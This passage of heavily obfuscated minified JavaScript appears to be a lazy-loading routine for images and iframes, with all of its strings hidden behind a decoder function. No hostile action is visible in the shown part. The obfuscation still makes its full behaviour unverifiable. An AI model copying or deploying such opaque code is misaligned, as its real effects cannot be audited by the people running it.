_0x4d0bd5=_0x508122;_0x508122=_0x50b014[mint_0x7cdb('\x30\x78\x31\x62\x65','\x62\x49\x23\x23')]?_0x350436:_0x50b014,_0x5aef68=!![],_0x12427e=![];while(_0x4d0bd5[mint_0x7cdb('\x30\x78\x31\x37\x30','\x79\x68\x28\x4a')]){_0x4d0bd5[mint_0x7cdb('\x30\x78\x31\x36\x64','\x7a\x68\x6b\x41')]()();}_0x5aef68=![];},_0x21fb0d=function(_0x3a8e8a,_0x142ea2){_0x5aef68&&!_0x142ea2?_0x3a8e8a[mint_0x7cdb('\x30\x78\x31\x61\x66','\x34\x54\x49\x69')](this,arguments):(_0x508122[mint_0x7cdb('\x30\x78\x35\x66','\x63\x23\x74\x71')](_0x3a8e8a),!_0x12427e&&(_0x12427e=!![],(_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x33\x35','\x5d\x24\x58\x75')]?_0x471179:_0x2d42a9)(_0x509243)));};return _0x21fb0d[mint_0x7cdb('\x30\x78\x66\x37','\x39\x4e\x36\x5a')]=_0x509243,_0x21fb0d;}(),_0x1b66bd=function(_0x886156,_0x1e86ab){return _0x1e86ab?function(){_0x3b898d(_0x886156);}:function(){var _0x51c762=this,_0x5a8c90=arguments;_0x3b898d(function(){_0x886156[mint_0x7cdb('\x30\x78\x62\x35','\x54\x54\x34\x75')](_0x51c762,_0x5a8c90);});};},_0x470716=function(_0x2b558e){var _0xd74411,_0x11a86a=-0x1*0x259d+-0x1db9+0x52e*0xd,_0x18b55b=_0x3801db[mint_0x7cdb('\x30\x78\x31\x62\x39','\x79\x69\x49\x45')],_0x338214=_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x61','\x30\x54\x25\x73')],_0x452977=function(){_0xd74411=![],_0x11a86a=_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x38\x63','\x5d\x24\x58\x75')](),_0x2b558e();},_0x510a1b=_0x341c62&&_0x338214>-0x51*-0x5e+-0x1c29+0xb2*-0x2?function(){var _0x5485ec={};_0x5485ec[mint_0x7cdb('\x30\x78\x31\x38\x32','\x75\x54\x59\x77')]=_0x338214,_0x341c62(_0x452977,_0x5485ec),_0x338214!==_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x36','\x7a\x68\x6b\x41')]&&(_0x338214=_0x3801db[mint_0x7cdb('\x30\x78\x31\x63\x66','\x34\x54\x49\x69')]);}:_0x1b66bd(function(){_0x471179(_0x452977);},!![]);return function(_0x5c7080){var _0xfd69fe;(_0x5c7080=_0x5c7080===!![])&&(_0x338214=0x894+-0x407*-0x7+-0x24a4);if(_0xd74411)return;_0xd74411=!![],_0xfd69fe=_0x18b55b-(_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x37\x35','\x53\x43\x40\x56')]()-_0x11a86a),_0xfd69fe<0x13d7+0x1bbb+-0x17c9*0x2&&(_0xfd69fe=0xb5b+0xc7c+-0x11*0x167),_0x5c7080||_0xfd69fe<-0x2251+0x1a5f+-0x3*-0x2a9?_0x510a1b():_0x471179(_0x510a1b,_0xfd69fe);};},_0x3427af=function(_0x46997f){var _0xa6bca0,_0x387fb0,_0x31dd23=-0x264b+-0x1d02+-0x6*-0xb48,_0x7761ae=function(){_0xa6bca0=null,_0x46997f();},_0xaa8570=function(){var _0x5a1848=_0x6f12ac[mint_0x7cdb('\x30\x78\x63\x64','\x41\x63\x24\x35')]()-_0x387fb0;_0x5a1848<_0x31dd23?_0x471179(_0xaa8570,_0x31dd23-_0x5a1848):(_0x341c62||_0x7761ae)(_0x7761ae);};return function(){_0x387fb0=_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x38\x63','\x5d\x24\x58\x75')](),!_0xa6bca0&&(_0xa6bca0=_0x471179(_0xaa8570,_0x31dd23));};},_0x33652e=function(){var _0x59e2d8,_0x37095c,_0x14cd79,_0xd9f397,_0x5718bb,_0x589c2e,_0x2ae7f1,_0x439115,_0x5ad574,_0x4315be,_0x2de431,_0x1ce5b6,_0x158bea=/^img$/i,_0x2ae0b5=/^iframe$/i,_0x437e52=mint_0x7cdb('\x30\x78\x36\x33','\x35\x44\x47\x33')in _0x4e93d3&&!/(gle|ing)bot/[mint_0x7cdb('\x30\x78\x31\x36\x61','\x62\x30\x25\x42')](navigator[mint_0x7cdb('\x30\x78\x34\x61','\x70\x75\x6f\x40')]),_0x29b03b=0xc*-0x92+0x2*-0x489+0xfea,_0x17f17c=0x1d5a+-0x2027+-0x3*-0xef,_0x1fbea6=-0x1796+-0x14e3*-0x1+0x2b3,_0x4f3c8b=-(0x15ea+-0x1b4b+0x562),_0x216297=function(_0x2d4919){_0x1fbea6--,(!_0x2d4919||_0x1fbea6<0x1839+-0x150+-0x11*0x159||!_0x2d4919[mint_0x7cdb('\x30\x78\x38\x62','\x31\x70\x6a\x79')])&&(_0x1fbea6=0x1869+0x1d46+0x1fd*-0x1b);},_0x2b2a9e=function(_0x1e78ad){return _0x1ce5b6==null&&(_0x1ce5b6=_0x2c1d15(_0x1ab6ad[mint_0x7cdb('\x30\x78\x38','\x33\x72\x39\x71')],mint_0x7cdb('\x30\x78\x31\x61\x62','\x79\x2a\x70\x63'))==mint_0x7cdb('\x30\x78\x31\x39\x35','\x25\x57\x59\x68')),_0x1ce5b6||!(_0x2c1d15(_0x1e78ad[mint_0x7cdb('\x30\x78\x31\x63\x36','\x42\x51\x56\x70')],mint_0x7cdb('\x30\x78\x31\x62\x63','\x6a\x5b\x7a\x39'))==mint_0x7cdb('\x30\x78\x34\x35','\x70\x75\x6f\x40')&&_0x2c1d15(_0x1e78ad,mint_0x7cdb('\x30\x78\x31\x66','\x4e\x41\x6f\x66'))==mint_0x7cdb('\x30\x78\x31\x33\x35','\x5d\x24\x58\x75'));},_0x4feb09=function(_0xedff33,_0x224667){var _0xc98809,_0x204dfb=_0xedff33,_0x158c6e=_0x2b2a9e(_0xedff33);_0x439115-=_0x224667,_0x2de431+=_0x224667,_0x5ad574-=_0x224667,_0x4315be+=_0x224667;while(_0x158c6e&&(_0x204dfb=_0x204dfb[mint_0x7cdb('\x30\x78\x63\x34','\x58\x6f\x6e\x73')])&&_0x204dfb!=_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x31\x66','\x28\x66\x5d\x5b')]&&_0x204dfb!=_0x109efd){_0x158c6e=(_0x2c1d15(_0x204dfb,mint_0x7cdb('\x30\x78\x31\x32\x33','\x5d\x24\x58\x75'))||0x2362*-0x1+0x36*-0x75+-0x1*-0x3c11)>0x212*0xe+-0x425*0x1+-0x18d7,_0x158c6e&&_0x2c1d15(_0x204dfb,mint_0x7cdb('\x30\x78\x66\x31','\x79\x69\x49\x45'))!=mint_0x7cdb('\x30\x78\x31\x36\x34','\x54\x74\x5b\x77')&&(_0xc98809=_0x204dfb[mint_0x7cdb('\x30\x78\x61\x35','\x23\x32\x6b\x48')](),_0x158c6e=_0x4315be>_0xc98809[mint_0x7cdb('\x30\x78\x31\x63\x64','\x54\x54\x34\x75')]&&_0x5ad574<_0xc98809[mint_0x7cdb('\x30\x78\x62\x33','\x37\x45\x4b\x72')]&&_0x2de431>_0xc98809[mint_0x7cdb('\x30\x78\x34\x62','\x35\x44\x47\x33')]-(0xba1*0x1+-0xa46+-0x15a)&&_0x439115<_0xc98809[mint_0x7cdb('\x30\x78\x31\x32\x63','\x25\x5e\x51\x6c')]+(0x7dc+0x1118+-0x18f3));}return _0x158c6e;},_0xb5f350=function(){var _0x3bdafc,_0x607f61,_0x5be38e,_0x39f1d8,_0x284d6f,_0x48759b,_0x356057,_0x5d1d99,_0x5743e8,_0x23c785,_0x5c8a38,_0x265173,_0x46ba4b=_0xe806b7[mint_0x7cdb('\x30\x78\x31\x37\x37','\x62\x30\x25\x42')];if((_0xd9f397=_0x3801db[mint_0x7cdb('\x30\x78\x36\x34','\x73\x30\x77\x48')])&&_0x1fbea6<0x1581+0x4db+-0x1a54&&(_0x3bdafc=_0x46ba4b[mint_0x7cdb('\x30\x78\x62','\x54\x54\x34\x75')])){_0x607f61=-0x24aa+-0x12a2+0x374c*0x1,_0x4f3c8b++;for(;_0x607f61<_0x3bdafc;_0x607f61++){if(!_0x46ba4b[_0x607f61]||_0x46ba4b[_0x607f61][mint_0x7cdb('\x30\x78\x31\x34\x33','\x4e\x41\x6f\x66')])continue;if(!_0x437e52||_0xe806b7[mint_0x7cdb('\x30\x78\x36\x37','\x62\x4b\x71\x36')]&&_0xe806b7[mint_0x7cdb('\x30\x78\x64\x61','\x77\x26\x32\x77')](_0x46ba4b[_0x607f61])){_0x5366c1(_0x46ba4b[_0x607f61]);continue;}(!(_0x5d1d99=_0x46ba4b[_0x607f61][_0x58a500](mint_0x7cdb('\x30\x78\x31\x38\x65','\x39\x4e\x36\x5a')))||!(_0x48759b=_0x5d1d99*(-0x3*0x731+-0x109*0x4+0x19b8)))&&(_0x48759b=_0x17f17c);if(!_0x23c785){_0x23c785=!_0x3801db[mint_0x7cdb('\x30\x78\x31\x33\x32','\x33\x72\x39\x71')]||_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x31','\x79\x69\x49\x45')]<-0xbe8+-0xfb5*0x2+-0x3*-0xe71?_0x109efd[mint_0x7cdb('\x30\x78\x32','\x42\x51\x56\x70')]>0x1a4f+0x11*0x12e+-0x2c69&&_0x109efd[mint_0x7cdb('\x30\x78\x31\x31\x38','\x28\x36\x44\x68')]>0x5db+0x2*0xa2e+0x1843*-0x1?0xe0c*0x1+-0x4*0x3ac+0x298:-0x1358*0x1+-0x1f21+0x1*0x33eb:_0x3801db[mint_0x7cdb('\x30\x78\x37\x61','\x25\x57\x59\x68')],_0xe806b7[mint_0x7cdb('\x30\x78\x35\x31','\x34\x54\x49\x69')]=_0x23c785,_0x5c8a38=_0x23c785*_0x3801db[mint_0x7cdb('\x30\x78\x36\x36','\x30\x54\x25\x73')],_0x265173=_0x3801db[mint_0x7cdb('\x30\x78\x62\x37','\x79\x56\x55\x48')],_0x1ce5b6=null;if(_0x17f17c<_0x5c8a38&&_0x1fbea6<-0x1287*-0x1+0x1d*0xb5+-0x2707&&_0x4f3c8b>0x905*0x1+0x3*-0xf+-0x8d6&&_0xd9f397>0x1e41+-0x16c+-0x1cd3*0x1&&!_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x36','\x39\x52\x55\x33')])_0x17f17c=_0x5c8a38,_0x4f3c8b=0x1*0x14b7+-0x565+-0xf52;else _0xd9f397>-0x1*0x869+-0x20d3+0x293d&&_0x4f3c8b>0x1b44+-0x48f*0x3+-0xd96&&_0x1fbea6<0x1532+-0x2*-0x135a+0x8*-0x77c?_0x17f17c=_0x23c785:_0x17f17c=_0x29b03b;}_0x5743e8!==_0x48759b&&(_0x589c2e=innerWidth+_0x48759b*_0x265173,_0x2ae7f1=innerHeight+_0x48759b,_0x356057=_0x48759b*-(0x47*0x7d+-0x60b+-0x1af*0x11),_0x5743e8=_0x48759b);_0x5be38e=_0x46ba4b[_0x607f61][mint_0x7cdb('\x30\x78\x31\x35\x63','\x79\x56\x55\x48')]();if((_0x2de431=_0x5be38e[mint_0x7cdb('\x30\x78\x61\x38','\x37\x45\x4b\x72')])>=_0x356057&&(_0x439115=_0x5be38e[mint_0x7cdb('\x30\x78\x65\x61','\x34\x54\x49\x69')])<=_0x2ae7f1&&(_0x4315be=_0x5be38e[mint_0x7cdb('\x30\x78\x36\x38','\x4d\x62\x50\x69')])>=_0x356057*_0x265173&&(_0x5ad574=_0x5be38e[mint_0x7cdb('\x30\x78\x31\x37\x31','\x79\x56\x55\x48')])<=_0x589c2e&&(_0x2de431||_0x4315be||_0x5ad574||_0x439115)&&(_0x3801db[mint_0x7cdb('\x30\x78\x31\x65\x34','\x4d\x51\x4c\x28')]||_0x2b2a9e(_0x46ba4b[_0x607f61]))&&(_0x37095c&&_0x1fbea6<-0x4*0x687+0x1eac+-0x48d&&!_0x5d1d99&&(_0xd9f397<-0x25d5+0x38*0x49+0x15e0||_0x4f3c8b<0x196b+0x270c+-0x7*0x935)||_0x4feb09(_0x46ba4b[_0x607f61],_0x48759b))){_0x5366c1(_0x46ba4b[_0x607f61]),_0x284d6f=!![];if(_0x1fbea6>0x277*0x5+-0xf0b*-0x1+-0x1b55)break;}else!_0x284d6f&&_0x37095c&&!_0x39f1d8&&_0x1fbea6<0x1d44+0x17*0x83+-0x2905&&_0x4f3c8b<-0x2e0*-0x8+0x1611+-0x2d0d&&_0xd9f397>0x4eb+0x376+0x1*-0x85f&&(_0x59e2d8[-0x1*0x22ae+0x155e+0xd50]||_0x3801db[mint_0x7cdb('\x30\x78\x61\x66','\x28\x36\x44\x68')])&&(_0x59e2d8[0x3f+0x1ed9+-0x1f18]||!_0x5d1d99&&(_0x2de431||_0x4315be||_0x5ad574||_0x439115||_0x46ba4b[_0x607f61][_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x35\x36','\x7a\x68\x6b\x41')])!=mint_0x7cdb('\x30\x78\x31\x61\x61','\x37\x45\x4b\x72')))&&(_0x39f1d8=_0x59e2d8[-0x1df9*0x1+-0x75c*0x3+-0xa69*-0x5]||_0x46ba4b[_0x607f61]);}_0x39f1d8&&!_0x284d6f&&_0x5366c1(_0x39f1d8);}},_0x41870a=_0x470716(_0xb5f350),_0x422606=function(_0x407a6c){var _0x2308e6=_0x407a6c[mint_0x7cdb('\x30\x78\x39\x63','\x69\x23\x5d\x6e')];if(_0x2308e6[mint_0x7cdb('\x30\x78\x31\x38\x35','\x6a\x5b\x7a\x39')]){delete _0x2308e6[mint_0x7cdb('\x30\x78\x38\x38','\x29\x6e\x73\x26')];return;}_0x216297(_0x407a6c),_0x37ccdb(_0x2308e6,_0x3801db[mint_0x7cdb('\x30\x78\x31\x31\x61','\x77\x26\x32\x77')]),_0x194c5b(_0x2308e6,_0x3801db[mint_0x7cdb('\x30\x78\x31\x37\x62','\x6a\x6f\x59\x52')]),_0x20a720(_0x2308e6,_0x4a8824),_0x43c276(_0x2308e6,mint_0x7cdb('\x30\x78\x31\x32\x61','\x72\x34\x31\x55'));},_0x26515a=_0x1b66bd(_0x422606),_0x4a8824=function(_0x56c353){var _0x4f9c9e={};_0x4f9c9e[mint_0x7cdb('\x30\x78\x31\x36\x37','\x79\x56\x55\x48')]=_0x56c353[mint_0x7cdb('\x30\x78\x31\x64\x31','\x4d\x51\x4c\x28')],_0x26515a(_0x4f9c9e);},_0x351d1b=function(_0x2f7a03,_0x38e6d8){try{_0x2f7a03[mint_0x7cdb('\x30\x78\x31\x30\x64','\x79\x56\x55\x48')][mint_0x7cdb('\x30\x78\x36\x35','\x7a\x68\x6b\x41')][mint_0x7cdb('\x30\x78\x31\x65','\x53\x43\x40\x56')](_0x38e6d8);}catch(_0x4e95c0){_0x2f7a03[mint_0x7cdb('\x30\x78\x31\x30\x61','\x69\x23\x5d\x6e')]=_0x38e6d8;}},_0x308790=function(_0x593186){var _0x30b967,_0x4ce7a9=_0x593186[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x31\x37','\x62\x30\x25\x42')]);(_0x30b967=_0x3801db[mint_0x7cdb('\x30\x78\x64\x37','\x50\x28\x45\x36')][_0x593186[_0x58a500](mint_0x7cdb('\x30\x78\x31\x62\x66','\x25\x5e\x51\x6c'))||_0x593186[_0x58a500](mint_0x7cdb('\x30\x78\x38\x31','\x79\x69\x49\x45'))])&&_0x593186[mint_0x7cdb('\x30\x78\x31\x38\x64','\x34\x54\x49\x69')](mint_0x7cdb('\x30\x78\x31\x64\x35','\x4e\x41\x6f\x66'),_0x30b967),_0x4ce7a9&&_0x593186[mint_0x7cdb('\x30\x78\x62\x61','\x79\x2a\x70\x63')](mint_0x7cdb('\x30\x78\x34\x32','\x39\x4e\x36\x5a'),_0x4ce7a9);},_0x4f29a2=_0x1b66bd(function(_0x4eb46a,_0x586b2c,_0x126c76,_0x2680e4,_0x472c96){var _0x2c5b86,_0x53d9bc,_0x1c99df,_0xfbf612,_0x4ae6f6,_0x948e47;if(!(_0x4ae6f6=_0x43c276(_0x4eb46a,mint_0x7cdb('\x30\x78\x31\x36\x33','\x5d\x24\x58\x75'),_0x586b2c))[mint_0x7cdb('\x30\x78\x31\x36\x30','\x6a\x6f\x59\x52')]){_0x2680e4&&(_0x126c76?_0x37ccdb(_0x4eb46a,_0x3801db[mint_0x7cdb('\x30\x78\x31\x39\x66','\x6f\x43\x73\x21')]):_0x4eb46a[mint_0x7cdb('\x30\x78\x62\x39','\x50\x28\x45\x36')](mint_0x7cdb('\x30\x78\x38\x32','\x63\x23\x74\x71'),_0x2680e4));_0x53d9bc=_0x4eb46a[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x63\x33','\x35\x44\x47\x33')]),_0x2c5b86=_0x4eb46a[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x35\x64','\x6d\x30\x36\x50')]);_0x472c96&&(_0x1c99df=_0x4eb46a[mint_0x7cdb('\x30\x78\x32\x65','\x78\x46\x24\x69')],_0xfbf612=_0x1c99df&&_0x150dfe[mint_0x7cdb('\x30\x78\x31\x63\x61','\x4e\x41\x6f\x66')](_0x1c99df[mint_0x7cdb('\x30\x78\x31\x38\x61','\x25\x5e\x51\x6c')]||''));_0x948e47=_0x586b2c[mint_0x7cdb('\x30\x78\x31\x61\x33','\x53\x43\x40\x56')]||mint_0x7cdb('\x30\x78\x65\x37','\x41\x63\x24\x35')in _0x4eb46a&&(_0x53d9bc||_0x2c5b86||_0xfbf612);var _0x27c83b={};_0x27c83b[mint_0x7cdb('\x30\x78\x31\x30\x66','\x28\x54\x5a\x6c')]=_0x4eb46a,_0x4ae6f6=_0x27c83b,_0x37ccdb(_0x4eb46a,_0x3801db[mint_0x7cdb('\x30\x78\x31\x36\x65','\x35\x44\x47\x33')]);_0x948e47&&(clearTimeout(_0x14cd79),_0x14cd79=_0x471179(_0x216297,-0x22*-0x88+-0xd*0x106+0x502),_0x20a720(_0x4eb46a,_0x4a8824,!![]));_0xfbf612&&_0x16d926[mint_0x7cdb('\x30\x78\x31\x30\x38','\x30\x54\x25\x73')](_0x1c99df[mint_0x7cdb('\x30\x78\x39\x32','\x78\x46\x24\x69')](mint_0x7cdb('\x30\x78\x32\x63','\x33\x72\x39\x71')),_0x308790);if(_0x53d9bc)_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x64\x33','\x6f\x43\x73\x21')](mint_0x7cdb('\x30\x78\x31\x33\x63','\x29\x6e\x73\x26'),_0x53d9bc);else _0x2c5b86&&!_0xfbf612&&(_0x2ae0b5[mint_0x7cdb('\x30\x78\x31\x65\x31','\x54\x54\x34\x75')](_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x32\x39','\x37\x45\x4b\x72')])?_0x351d1b(_0x4eb46a,_0x2c5b86):_0x4eb46a[mint_0x7cdb('\x30\x78\x37\x65','\x63\x23\x74\x71')]=_0x2c5b86);if(_0x472c96&&(_0x53d9bc||_0xfbf612)){var _0x7fa391={};_0x7fa391[mint_0x7cdb('\x30\x78\x31\x61\x37','\x29\x6e\x73\x26')]=_0x2c5b86,_0x265fc4(_0x4eb46a,_0x7fa391);}}_0x4eb46a[mint_0x7cdb('\x30\x78\x34\x65','\x4d\x62\x50\x69')]&&delete _0x4eb46a[mint_0x7cdb('\x30\x78\x61\x30','\x6a\x5b\x7a\x39')],_0x194c5b(_0x4eb46a,_0x3801db[mint_0x7cdb('\x30\x78\x31\x31\x39','\x39\x4e\x36\x5a')]),_0x3b898d(function(){var _0x29cdd0=_0x4eb46a[mint_0x7cdb('\x30\x78\x64\x30','\x28\x54\x5a\x6c')]&&_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x38\x30','\x5d\x24\x58\x75')]>-0x99*-0x3b+0x133*0x10+-0x65*0x8a;(!_0x948e47||_0x29cdd0)&&(_0x29cdd0&&_0x37ccdb(_0x4eb46a,mint_0x7cdb('\x30\x78\x31\x34\x66','\x35\x44\x47\x33')),_0x422606(_0x4ae6f6),_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x39\x39','\x62\x4b\x71\x36')]=!![],_0x471179(function(){mint_0x7cdb('\x30\x78\x62\x34','\x33\x72\x39\x71')in _0x4eb46a&&delete _0x4eb46a[mint_0x7cdb('\x30\x78\x65\x30','\x54\x54\x34\x75')];},-0x27*0x25+0x120b+-0x1*0xc5f)),_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x65\x38','\x6d\x30\x36\x50')]==mint_0x7cdb('\x30\x78\x33\x38','\x54\x74\x5b\x77')&&_0x1fbea6--;},!![]);}),_0x5366c1=function(_0x36a0be){if(_0x36a0be[mint_0x7cdb('\x30\x78\x31\x64\x39','\x62\x30\x25\x42')])return;var _0x17623d,_0x2c7c71=_0x158bea[mint_0x7cdb('\x30\x78\x62\x32','\x62\x4b\x71\x36')](_0x36a0be[mint_0x7cdb('\x30\x78\x31\x30\x62','\x6a\x5b\x7a\x39')]),_0x24f488=_0x2c7c71&&(_0x36a0be[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x35\x36','\x7a\x68\x6b\x41')])||_0x36a0be[_0x58a500](mint_0x7cdb('\x30\x78\x36\x39','\x58\x6f\x6e\x73'))),_0x523fda=_0x24f488==mint_0x7cdb('\x30\x78\x31\x35\x32','\x4d\x61\x72\x5b');if((_0x523fda||!_0x37095c)&&_0x2c7c71&&(_0x36a0be[_0x58a500](mint_0x7cdb('\x30\x78\x31\x39\x63','\x53\x43\x40\x56'))||_0x36a0be[mint_0x7cdb('\x30\x78\x65\x32','\x25\x5e\x51\x6c')])&&!_0x36a0be[mint_0x7cdb('\x30\x78\x31\x38\x37','\x30\x38\x2a\x78')]&&!_0x1c8659(_0x36a0be,_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x38','\x79\x69\x49\x45')])&&_0x1c8659(_0x36a0be,_0x3801db[mint_0x7cdb('\x30\x78\x32\x30','\x50\x28\x45\x36')]))return;_0x17623d=_0x43c276(_0x36a0be,mint_0x7cdb('\x30\x78\x34\x37','\x4a\x43\x43\x50'))[mint_0x7cdb('\x30\x78\x31\x39\x37','\x79\x68\x28\x4a')],_0x523fda&&_0x250424[mint_0x7cdb('\x30\x78\x37\x33','\x4a\x43\x43\x50')](_0x36a0be,!![],_0x36a0be[mint_0x7cdb('\x30\x78\x31\x32\x37','\x54\x74\x5b\x77')]),_0x36a0be[mint_0x7cdb('\x30\x78\x31\x61\x31','\x31\x70\x6a\x79')]=!![],_0x1fbea6++,_0x4f29a2(_0x36a0be,_0x17623d,_0x523fda,_0x24f488,_0x2c7c71);},_0x2cb27e=_0x3427af(function(){_0x3801db[mint_0x7cdb('\x30\x78\x36\x34','\x73\x30\x77\x48')]=0x11f9*0x1+0x25bf*-0x1+0x3f5*0x5,_0x41870a();}),_0x7e3882=function(){_0x3801db[mint_0x7cdb('\x30\x78\x64\x32','\x6f\x43\x73\x21')]==0x1975*0x1+0x2*0x7af+-0xa34*0x4&&(_0x3801db[mint_0x7cdb('\x30\x78\x36\x34','\x73\x30\x77\x48')]=-0x2*-0x7+0x14d5*0x1+-0x5*0x42d),_0x2cb27e();},_0x3fd76b=function(){if(_0x37095c)return;if(_0x6f12ac[mint_0x7cdb('\x30\x78\x62\x31','\x79\x68\x28\x4a')]()-_0x5718bb<0xc64+0x3b2*-0x7+-0x5cb*-0x3){_0x471179(_0x3fd76b,0x1237+0x8a8+0x16f8*-0x1);return;}_0x37095c=!![],_0x3801db[mint_0x7cdb('\x30\x78\x33\x36','\x50\x28\x45\x36')]=-0x1229+0xa5*0x28+-0x79c,_0x41870a(),_0x47e840(mint_0x7cdb('\x30\x78\x31\x61\x64','\x30\x38\x2a\x78'),_0x7e3882,!![]);},_0x4b3622={};return _0x4b3622['\x5f']=function(){_0x5718bb=_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x30\x33','\x39\x52\x55\x33')](),_0xe806b7[mint_0x7cdb('\x30\x78\x36\x63','\x76\x6b\x38\x4e')]=_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x34\x32','\x76\x6b\x38\x4e')](_0x3801db[mint_0x7cdb('\x30\x78\x31\x30\x34','\x41\x63\x24\x35')]),_0x59e2d8=_0x1ab6ad[mint_0x7cdb('\x30\x78\x34\x39','\x73\x30\x77\x48')](_0x3801db[mint_0x7cdb('\x30\x78\x31\x39\x32','\x28\x36\x44\x68')]+'\x20'+_0x3801db[mint_0x7cdb('\x30\x78\x31\x30\x39','\x76\x6b\x38\x4e')]),_0x47e840(mint_0x7cdb('\x30\x78\x65\x38','\x79\x68\x28\x4a'),_0x41870a,!![]),_0x47e840(mint_0x7cdb('\x30\x78\x31\x35\x66','\x75\x54\x59\x77'),_0x41870a,!![]),_0x47e840(mint_0x7cdb('\x30\x78\x31\x35\x34','\x5d\x24\x58\x75'),function(_0x2a1e10){if(_0x2a1e10[mint_0x7cdb('\x30\x78\x38\x36','\x54\x74\x5b\x77')]){var _0x262f2d=_0x1ab6ad[mint_0x7cdb('\x30\x78\x35\x33','\x37\x45\x4b\x72')]('\x2e'+_0x3801db[mint_0x7cdb('\x30\x78\x66','\x4d\x61\x72\x5b')]);_0x262f2d[mint_0x7cdb('\x30\x78\x31\x62','\x4d\x62\x50\x69')]&&_0x262f2d[mint_0x7cdb('\x30\x78\x37\x38','\x76\x6b\x38\x4e')]&&_0x2d42a9(function(){_0x262f2d[mint_0x7cdb('\x30\x78\x31\x37\x66','\x28\x66\x5d\x5b')](function(_0x3d1509){_0x3d1509[mint_0x7cdb('\x30\x78\x34\x30','\x72\x34\x31\x55')]&&_0x5366c1(_0x3d1509);});});}});if(_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x33','\x6a\x6f\x59\x52')]){var _0x53cbc1={};_0x53cbc1[mint_0x7cdb('\x30\x78\x65\x35','\x6d\x30\x36\x50')]=!![],_0x53cbc1[mint_0x7cdb('\x30\x78\x31\x64\x37','\x79\x69\x49\x45')]=!![],_0x53cbc1[mint_0x7cdb('\x30\x78\x61\x32','\x53\x43\x40\x56')]=!![],new MutationObserver(_0x41870a)[mint_0x7cdb('\x30\x78\x31\x34\x35','\x79\x2a\x70\x63')](_0x109efd,_0x53cbc1);}else _0x109efd[_0x35b1e2](mint_0x7cdb('\x30\x78\x31\x38\x62','\x6d\x30\x36\x50'),_0x41870a,!![]),_0x109efd[_0x35b1e2](mint_0x7cdb('\x30\x78\x39\x61','\x72\x34\x31\x55'),_0x41870a,!![]),setInterval(_0x41870a,-0xc6d*0x3+0x1506+-0x6b8*-0x3);_0x47e840(mint_0x7cdb('\x30\x78\x63\x65','\x6a\x5b\x7a\x39'),_0x41870a,!![]),[mint_0x7cdb('\x30\x78\x31\x31\x65','\x41\x63\x24\x35'),mint_0x7cdb('\x30\x78\x36\x64','\x29\x6e\x73\x26'),mint_0x7cdb('\x30\x78\x31\x30\x35','\x76\x6b\x38\x4e'),mint_0x7cdb('\x30\x78\x61\x61','\x39\x52\x55\x33'),mint_0x7cdb('\x30\x78\x33\x33','\x79\x68\x28\x4a'),mint_0x7cdb('\x30\x78\x32\x38','\x23\x32\x6b\x48')][mint_0x7cdb('\x30\x78\x31\x33\x38','\x4d\x61\x72\x5b')](function(_0x111862){_0x1ab6ad[_0x35b1e2](_0x111862,_0x41870a,!![]);}),/d$|^c/[mint_0x7cdb('\x30\x78\x31\x65\x37','\x70\x75\x6f\x40')](_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x35\x35','\x39\x52\x55\x33')])?_0x3fd76b():(_0x47e840(mint_0x7cdb('\x30\x78\x31\x64\x65','\x39\x4e\x36\x5a'),_0x3fd76b),_0x1ab6ad[_0x35b1e2](mint_0x7cdb('\x30\x78\x63\x32','\x35\x44\x47\x33'),_0x41870a),_0x471179(_0x3fd76b,0x3*-0x139f+0x4a3a+0x1*0x3ec3)),_0xe806b7[mint_0x7cdb('\x30\x78\x39\x35','\x31\x70\x6a\x79')][mint_0x7cdb('\x30\x78\x62\x64','\x7a\x68\x6b\x41')]?(_0xb5f350(),_0x3b898d[mint_0x7cdb('\x30\x78\x31\x37\x36','\x28\x54\x5a\x6c')]()):_0x41870a();},_0x4b3622[mint_0x7cdb('\x30\x78\x31\x31\x62','\x28\x36\x44\x68')]=_0x41870a,_0x4b3622[mint_0x7cdb('\x30\x78\x31\x32\x32','\x41\x63\x24\x35')]=_0x5366c1,_0x4b3622[mint_0x7cdb('\x30\x78\x31\x64\x36','\x69\x23\x5d\x6e')]=_0x7e3882,_0x4b3622;}(),_0x250424=function(){var _0x532bc3,_0x3e1cc5=_0x1b66bd(function(_0x24395f,_0x1ec8df,_0x1c6462,_0x37d077){var _0x12bb23,_0x2f1a6d,_0x59a97c;_0x24395f[mint_0x7cdb('\x30\x78\x35','\x6f\x43\x73\x21')]=_0x37d077,_0x37d077+='\x70\x78',_0x24395f[mint_0x7cdb('\x30\x78\x31\x33\x37','\x62\x4b\x71\x36')](mint_0x7cdb('\x30\x78\x66\x64','\x4d\x51\x4c\x28'),_0x37d077);if(_0x150dfe[mint_0x7cdb('\x30\x78\x31\x61\x34','\x28\x66\x5d\x5b')](_0x1ec8df[mint_0x7cdb('\x30\x78\x31\x62\x61','\x4d\x51\x4c\x28')]||'')){_0x12bb23=_0x1ec8df[mint_0x7cdb('\x30\x78\x31\x63\x37','\x62\x4b\x71\x36')](mint_0x7cdb('\x30\x78\x65\x62','\x76\x6b\x38\x4e'));for(_0x2f1a6d=0x12f9+-0x92e+-0x9cb,_0x59a97c=_0x12bb23[mint_0x7cdb('\x30\x78\x63\x36','\x62\x4b\x71\x36')];_0x2f1a6d<_0x59a97c;_0x2f1a6d++){_0x12bb23[_0x2f1a6d][mint_0x7cdb('\x30\x78\x31\x61\x38','\x6a\x5b\x7a\